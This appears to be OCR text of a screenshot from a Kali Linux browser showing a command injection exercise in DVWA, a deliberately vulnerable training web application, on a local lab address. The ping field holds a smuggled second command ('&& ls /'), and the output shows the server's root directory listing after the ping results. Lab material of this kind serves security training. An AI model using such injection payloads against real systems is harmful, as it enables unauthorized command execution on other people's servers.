 Applications Places Firefox ESR Thu Jul 25 13:43 1 100 %
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command × +
192.168.1.44/vulnerabilities/exec/#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.44 && ls / Submit
PING 192.168.1.44 (192.168.1.44) 56(84) bytes of data.
64 bytes from 192.168.1.44: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 192.168.1.44: icmp_seq=2 ttl=64 time=0.034 ms
64 bytes from 192.168.1.44: icmp_seq=3 ttl=64 time=0.031 ms
64 bytes from 192.168.1.44: icmp_seq=4 ttl=64 time=0.033 ms
--- 192.168.1.44 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 63ms
rtt min/avg/max/mdev = 0.022/0.030/0.034/0.004 ms
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
pagwebdown
pagwebup
proc
root
run
sbin
snap
srv
swap.img
sys